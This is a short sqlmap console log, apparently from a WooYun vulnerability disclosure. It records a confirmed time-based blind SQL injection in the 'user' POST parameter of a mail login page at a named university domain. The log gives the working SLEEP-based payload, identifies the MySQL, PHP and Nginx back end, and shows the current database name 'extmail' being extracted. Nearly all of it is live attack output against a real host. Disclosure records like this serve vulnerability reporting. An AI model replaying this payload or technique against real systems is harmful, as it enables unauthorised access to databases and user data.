 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: NeedJ2=%e7%99%bb %e5%bd%95&password=g00dPa$$w0rD&rmbUser=on&selDoma
in=jnu.edu.cn&user=111') AND (SELECT * FROM (SELECT(SLEEP(5)))PqNT) AND ('VyNO'=
'VyNO&username=
---
[15:57:07] [INFO] testing MySQL
[15:57:07] [INFO] confirming MySQL
[15:57:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[15:57:07] [INFO] fetching current database
[15:57:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[15:57:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
extmail
current database:    'extmail'
[16:03:00] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\mail.jnu.edu.cn'
[*] shutting down at 16:03:00
www.wooyun.org